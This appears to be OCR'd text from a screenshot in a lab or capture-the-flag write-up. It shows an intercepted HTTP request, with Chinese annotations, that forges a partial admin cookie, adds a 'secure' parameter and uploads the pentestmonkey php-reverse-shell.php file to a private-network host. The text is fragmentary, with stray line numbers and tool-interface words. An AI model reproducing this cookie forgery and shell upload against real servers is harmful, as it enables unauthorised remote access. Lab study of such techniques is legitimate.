 Pretty Raw Hex \n
1 POST /ajax.php HTTP/1.1
2 Host: 192.168.1.40
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
8 boundary=---------------------------184211915054310199214929774​97
9 Content-Length: 5852
10 Origin: http://192.168.1.40
11 Connection: keep-alive
12 Referer: http://192.168.1.40/dashboard.html
13 Cookie: admin=&G6u@B6uDXMq&Ms
添加已知的部分cookie
14
15 -----------------------------18421191505431019921492977497
16 Content-Disposition: form-data; name="secure";
17
18 val1d
在请求体中添加参数secure
因为和文件一起上传，所以形式
与平常post请求不同
19 -----------------------------18421191505431019921492977497
20 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.php"
21 Content-Type: application/x-php
22
23
24 <?php
25 // php-reverse-shell - A Reverse Shell implementation in PHP
26 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
27 //
28 // This tool may be used for legal purposes only.  Users take full responsibility
29 // for any actions performed using this tool.  The author accepts no liability
30 // for damage caused by this tool.  If these terms are not acceptable to you, then
31 // do not use this tool.
32 //
33 // In all other respects the GPL version 2 applies:
secure
1 match
Done
1
2
3
4
5
6
7
8